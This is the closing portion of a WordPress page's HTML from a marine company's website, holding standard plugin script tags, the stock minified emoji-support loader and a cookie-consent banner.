<script src="https://www.sinotechmarine.com/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2" id="wpcf7-recaptcha-controls-js"></script>
<script id="google-recaptcha-js-extra">
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
//# sourceURL=google-recaptcha-js-extra
</script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=recaptchaCallback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
<script src="https://www.sinotechmarine.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://www.sinotechmarine.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://www.sinotechmarine.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://www.sinotechmarine.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://www.sinotechmarine.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sinotechmarine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sinotechmarine.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<div class="l-cookie pos_bottom"><div class="l-cookie-message">This website uses cookies to improve your experience. If you continue to use this site, you agree with it.</div><a class="w-btn us-btn-style_1 " id="us-set-cookie" href="javascript:void(0);"><span>Ok</span></a></div></body>
</html>
